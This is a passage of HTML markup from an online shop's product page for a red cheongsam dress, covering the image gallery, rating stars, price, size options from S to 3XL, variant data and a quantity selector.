                aria-controls="Slider-template--25184750698763__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25184750698763__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--25184750698763__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25184750698763__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--25184750698763__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25184750698763__main-40057331187979"
              data-media-position="1"
              data-alt="Lucky Red Cheongsam Dress"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25184750698763__main"
                aria-describedby="Thumbnail-template--25184750698763__main-1
"
              >
                <img src="//shop.spreepicky.com/cdn/shop/files/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339&amp;width=416" alt="Lucky Red Cheongsam Dress" srcset="//shop.spreepicky.com/cdn/shop/files/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339&amp;width=54 54w, //shop.spreepicky.com/cdn/shop/files/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339&amp;width=74 74w, //shop.spreepicky.com/cdn/shop/files/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339&amp;width=104 104w, //shop.spreepicky.com/cdn/shop/files/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339&amp;width=162 162w, //shop.spreepicky.com/cdn/shop/files/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339&amp;width=208 208w, //shop.spreepicky.com/cdn/shop/files/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339&amp;width=324 324w, //shop.spreepicky.com/cdn/shop/files/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25184750698763__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25184750698763__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25184750698763__main-40057331220747"
              data-media-position="2"
              data-alt="Lucky Red Cheongsam Dress"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--25184750698763__main"
                aria-describedby="Thumbnail-template--25184750698763__main-2
"
              >
                <img src="//shop.spreepicky.com/cdn/shop/files/3_1f7e2ce1-6844-4156-9516-4376ee46fa4c.jpg?v=1716808339&amp;width=416" alt="Lucky Red Cheongsam Dress" srcset="//shop.spreepicky.com/cdn/shop/files/3_1f7e2ce1-6844-4156-9516-4376ee46fa4c.jpg?v=1716808339&amp;width=54 54w, //shop.spreepicky.com/cdn/shop/files/3_1f7e2ce1-6844-4156-9516-4376ee46fa4c.jpg?v=1716808339&amp;width=74 74w, //shop.spreepicky.com/cdn/shop/files/3_1f7e2ce1-6844-4156-9516-4376ee46fa4c.jpg?v=1716808339&amp;width=104 104w, //shop.spreepicky.com/cdn/shop/files/3_1f7e2ce1-6844-4156-9516-4376ee46fa4c.jpg?v=1716808339&amp;width=162 162w, //shop.spreepicky.com/cdn/shop/files/3_1f7e2ce1-6844-4156-9516-4376ee46fa4c.jpg?v=1716808339&amp;width=208 208w, //shop.spreepicky.com/cdn/shop/files/3_1f7e2ce1-6844-4156-9516-4376ee46fa4c.jpg?v=1716808339&amp;width=324 324w, //shop.spreepicky.com/cdn/shop/files/3_1f7e2ce1-6844-4156-9516-4376ee46fa4c.jpg?v=1716808339&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25184750698763__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25184750698763__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25184750698763__main-40057331253515"
              data-media-position="3"
              data-alt="Lucky Red Cheongsam Dress"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--25184750698763__main"
                aria-describedby="Thumbnail-template--25184750698763__main-3
"
              >
                <img src="//shop.spreepicky.com/cdn/shop/files/1_0468a0d6-a0df-479a-81b3-432e9ebfe3f5.jpg?v=1716808339&amp;width=416" alt="Lucky Red Cheongsam Dress" srcset="//shop.spreepicky.com/cdn/shop/files/1_0468a0d6-a0df-479a-81b3-432e9ebfe3f5.jpg?v=1716808339&amp;width=54 54w, //shop.spreepicky.com/cdn/shop/files/1_0468a0d6-a0df-479a-81b3-432e9ebfe3f5.jpg?v=1716808339&amp;width=74 74w, //shop.spreepicky.com/cdn/shop/files/1_0468a0d6-a0df-479a-81b3-432e9ebfe3f5.jpg?v=1716808339&amp;width=104 104w, //shop.spreepicky.com/cdn/shop/files/1_0468a0d6-a0df-479a-81b3-432e9ebfe3f5.jpg?v=1716808339&amp;width=162 162w, //shop.spreepicky.com/cdn/shop/files/1_0468a0d6-a0df-479a-81b3-432e9ebfe3f5.jpg?v=1716808339&amp;width=208 208w, //shop.spreepicky.com/cdn/shop/files/1_0468a0d6-a0df-479a-81b3-432e9ebfe3f5.jpg?v=1716808339&amp;width=324 324w, //shop.spreepicky.com/cdn/shop/files/1_0468a0d6-a0df-479a-81b3-432e9ebfe3f5.jpg?v=1716808339&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25184750698763__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25184750698763__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--25184750698763__main-40057331286283"
              data-media-position="4"
              data-alt="Lucky Red Cheongsam Dress"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--25184750698763__main"
                aria-describedby="Thumbnail-template--25184750698763__main-4
"
              >
                <img src="//shop.spreepicky.com/cdn/shop/files/2_4845560a-4b8f-4d36-80e5-bd6366adc1ee.jpg?v=1716808339&amp;width=416" alt="Lucky Red Cheongsam Dress" srcset="//shop.spreepicky.com/cdn/shop/files/2_4845560a-4b8f-4d36-80e5-bd6366adc1ee.jpg?v=1716808339&amp;width=54 54w, //shop.spreepicky.com/cdn/shop/files/2_4845560a-4b8f-4d36-80e5-bd6366adc1ee.jpg?v=1716808339&amp;width=74 74w, //shop.spreepicky.com/cdn/shop/files/2_4845560a-4b8f-4d36-80e5-bd6366adc1ee.jpg?v=1716808339&amp;width=104 104w, //shop.spreepicky.com/cdn/shop/files/2_4845560a-4b8f-4d36-80e5-bd6366adc1ee.jpg?v=1716808339&amp;width=162 162w, //shop.spreepicky.com/cdn/shop/files/2_4845560a-4b8f-4d36-80e5-bd6366adc1ee.jpg?v=1716808339&amp;width=208 208w, //shop.spreepicky.com/cdn/shop/files/2_4845560a-4b8f-4d36-80e5-bd6366adc1ee.jpg?v=1716808339&amp;width=324 324w, //shop.spreepicky.com/cdn/shop/files/2_4845560a-4b8f-4d36-80e5-bd6366adc1ee.jpg?v=1716808339&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25184750698763__main-4
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--25184750698763__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--25184750698763__main"
        data-section="template--25184750698763__main"
        data-url="/products/lucky-red-cheongsam-dress"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Lucky Red Cheongsam Dress
                </h1>
                <a href="/products/lucky-red-cheongsam-dress" class="product__title">
                  <h2 class="h1">
                    Lucky Red Cheongsam Dress
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;</span>
    </div>
  
</div>
            <div class="no-js-hidden product-page-price" id="price-template--25184750698763__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class="notranslate ht-money">$63.99 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class="notranslate ht-money">$63.99 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--25184750698763__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45377138426123">
                  
<input type="hidden" name="product-id" value="8610595668235" /><input type="hidden" name="section-id" value="template--25184750698763__main" /></form></div>
            <div id="shopify-block-AYlB4dWdTRHk3VzFsM__upload_lift_app_block_C6ngEC" class="shopify-block shopify-app-block">
<div data-upload-lift="10532361404683" data-upload-field=""></div>


</div>


  <variant-selects
    id="variant-selects-template--25184750698763__main"
    class="no-js-hidden"
    data-section="template--25184750698763__main"
    data-url="/products/lucky-red-cheongsam-dress"
    data-skip-non-existent='true'
    data-skip-unavailable="true"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25184750698763__main-option_1_label_container'>
            <label class="form__label" for="Option-template--25184750698763__main-0">
              
                <span id="custom-label-template--25184750698763__main-1">
                  
                  
                  Size - S
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--25184750698763__main-1-0"
        name="Size"
        value="S"
        form="product-form-template--25184750698763__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--25184750698763__main-1-0">
        S<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25184750698763__main-1-1"
        name="Size"
        value="M"
        form="product-form-template--25184750698763__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25184750698763__main-1-1">
        M<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25184750698763__main-1-2"
        name="Size"
        value="L"
        form="product-form-template--25184750698763__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25184750698763__main-1-2">
        L<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25184750698763__main-1-3"
        name="Size"
        value="XL"
        form="product-form-template--25184750698763__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25184750698763__main-1-3">
        XL<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25184750698763__main-1-4"
        name="Size"
        value="2XL"
        form="product-form-template--25184750698763__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25184750698763__main-1-4">
        2XL<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25184750698763__main-1-5"
        name="Size"
        value="3XL"
        form="product-form-template--25184750698763__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25184750698763__main-1-5">
        3XL<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":45377138426123,"title":"S","option1":"S","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":47295257542923,"product_id":8610595668235,"position":1,"created_at":"2024-05-27T19:12:19+08:00","updated_at":"2024-05-27T19:12:19+08:00","alt":null,"width":900,"height":1200,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339","variant_ids":[45377138426123,45377138458891,45377138491659,45377138524427,45377138557195,45377138589963]},"available":true,"name":"Lucky Red Cheongsam Dress - S","public_title":"S","options":["S"],"price":6399,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40057331187979,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1200,"width":900,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45377138458891,"title":"M","option1":"M","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":47295257542923,"product_id":8610595668235,"position":1,"created_at":"2024-05-27T19:12:19+08:00","updated_at":"2024-05-27T19:12:19+08:00","alt":null,"width":900,"height":1200,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339","variant_ids":[45377138426123,45377138458891,45377138491659,45377138524427,45377138557195,45377138589963]},"available":true,"name":"Lucky Red Cheongsam Dress - M","public_title":"M","options":["M"],"price":6399,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40057331187979,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1200,"width":900,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45377138491659,"title":"L","option1":"L","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":47295257542923,"product_id":8610595668235,"position":1,"created_at":"2024-05-27T19:12:19+08:00","updated_at":"2024-05-27T19:12:19+08:00","alt":null,"width":900,"height":1200,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339","variant_ids":[45377138426123,45377138458891,45377138491659,45377138524427,45377138557195,45377138589963]},"available":true,"name":"Lucky Red Cheongsam Dress - L","public_title":"L","options":["L"],"price":6399,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40057331187979,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1200,"width":900,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45377138524427,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":47295257542923,"product_id":8610595668235,"position":1,"created_at":"2024-05-27T19:12:19+08:00","updated_at":"2024-05-27T19:12:19+08:00","alt":null,"width":900,"height":1200,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339","variant_ids":[45377138426123,45377138458891,45377138491659,45377138524427,45377138557195,45377138589963]},"available":true,"name":"Lucky Red Cheongsam Dress - XL","public_title":"XL","options":["XL"],"price":6399,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40057331187979,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1200,"width":900,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45377138557195,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":47295257542923,"product_id":8610595668235,"position":1,"created_at":"2024-05-27T19:12:19+08:00","updated_at":"2024-05-27T19:12:19+08:00","alt":null,"width":900,"height":1200,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339","variant_ids":[45377138426123,45377138458891,45377138491659,45377138524427,45377138557195,45377138589963]},"available":true,"name":"Lucky Red Cheongsam Dress - 2XL","public_title":"2XL","options":["2XL"],"price":6399,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40057331187979,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1200,"width":900,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45377138589963,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":47295257542923,"product_id":8610595668235,"position":1,"created_at":"2024-05-27T19:12:19+08:00","updated_at":"2024-05-27T19:12:19+08:00","alt":null,"width":900,"height":1200,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339","variant_ids":[45377138426123,45377138458891,45377138491659,45377138524427,45377138557195,45377138589963]},"available":true,"name":"Lucky Red Cheongsam Dress - 3XL","public_title":"3XL","options":["3XL"],"price":6399,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40057331187979,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1200,"width":900,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--25184750698763__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--25184750698763__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25184750698763__main"
        class="select__select"
        form="product-form-template--25184750698763__main"
      ><option
            
              selected="selected"
            
            
            value="45377138426123"
          >S - $63.99</option><option
            
            
            value="45377138458891"
          >M - $63.99</option><option
            
            
            value="45377138491659"
          >L - $63.99</option><option
            
            
            value="45377138524427"
          >XL - $63.99</option><option
            
            
            value="45377138557195"
          >2XL - $63.99</option><option
            
            
            value="45377138589963"
          >3XL - $63.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--25184750698763__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--25184750698763__main">
                      Quantity
                    <span class="quantity__rules-cart no-js-hidden hidden">
                      <span class="loading-overlay hidden">
                        <span class="loading-overlay__spinner">
                          <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                          >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </span>
                      </span>
                      <span>(<span class="quantity-cart">0</span> in cart)</span>
                    </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--25184750698763__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Decrease quantity for Lucky Red Cheongsam Dress</span>
                        <svg
